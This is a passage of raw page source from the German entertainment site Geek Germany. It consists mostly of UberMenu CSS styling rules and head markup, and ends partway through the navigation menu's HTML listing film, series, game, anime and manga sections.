 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-51945 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920 elementor-page elementor-page-51945">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span 